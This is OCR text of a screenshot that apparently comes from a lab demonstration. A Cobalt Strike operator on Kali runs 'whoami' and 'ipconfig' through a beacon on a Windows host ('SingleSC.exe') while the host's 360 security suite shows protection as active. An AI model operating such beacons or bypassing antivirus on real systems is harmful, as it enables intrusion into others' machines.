 li@kali: ~/Desktop/C...
kali@kali: ~
kali@kali: ~/Desktop/C...
root@kali: /home/kali/...
Terminal
CS4.9
09:58 AM
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.31.... 192.168.31.135 https admin NO1 SingleSC.exe 9484 x64 1s 3 seconds
Event Log X Beacon 192.168.31.135@9484 X
[10/23 09:56:57] beacon> shell whoami
[10/23 09:56:57] [*] Tasked beacon to run: whoami
[10/23 09:57:03] [*] Tasked beacon to sleep for 3s
[10/23 09:57:50] [+] host called home, sent: 53 bytes
[10/23 09:57:51] [+] received output:
no1\admin
[10/23 09:58:09] beacon> shell ipconfig
[10/23 09:58:09] [*] Tasked beacon to run: ipconfig
[10/23 09:58:09] [+] host called home, sent: 39 bytes
[10/23 09:58:09] [+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::2814:6a6b:a520:c54%4
IPv4 地址 . . . . . . . . . . . . : 192.168.31.135
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.30.30
192.168.31.2
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
[NO1] - x64 | admin | 9484 - x64 last:1s
beacon>
安全防护中心
核晶防护引擎
五大防护体系,构建安全防护中心
安全防护已连接360安全大脑
已累计防护电脑
42 天
今日已拦截全网攻击
1897704 次
系统防护体系 浏览器防护体系 入口防护体系 上网防护体系 高级威胁防护体系
网络安全防护
防御黑客攻击及木马危害
摄像头防护
摄像头开启提醒，视频防打扰
文件系统防护
防文件篡改及加密等危险行为
驱动防护
防风险程序私自安装驱动
进程防护
防进程信息监控及读取
注册表防护
防止注册表被恶意篡改
系统安全防护
操作系统防黑客攻击
软件权限管理
系统管理敏感权限获取
对外攻击拦截
拦截本机程序对外的网络攻击
C:\WINDOWS\system32\cmd.exe
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::2814:6a6b:a520:c54%4
IPv4 地址 . . . . . . . . . . . . : 192.168.31.135
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.30.30
192.168.31.2
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\admin>